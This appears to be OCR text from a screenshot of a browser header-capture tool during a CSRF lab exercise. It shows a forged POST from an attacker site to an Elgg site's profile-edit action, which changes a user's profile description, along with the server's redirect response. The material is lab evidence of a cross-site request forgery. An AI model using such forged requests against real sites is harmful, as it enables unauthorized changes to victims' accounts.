 HTTP Header Live
ETag: "489-5a3aca23a94c6-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 583
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urle
Content-Length: 87
Cookie: Elgg=0uvo6nsv0ffj9au00tnn4i7950
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby
POST: HTTP/1.1 302 Found
Date: Sun, 19 Apr 2020 22:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Location: http://www.csrflabelgg.com/prof
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
https://ssl.gstatic.com/ui/v1/ico
Host: ssl.gstatic.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Clear Options File Save Record
Account »
CSRF Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
Brief description: Boby is my Hero
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Fire
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Cookie: Elgg=0uvo6nsv0ffj9au00tnn4i7950
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&accesslevel[briefdescription]=2&guid=42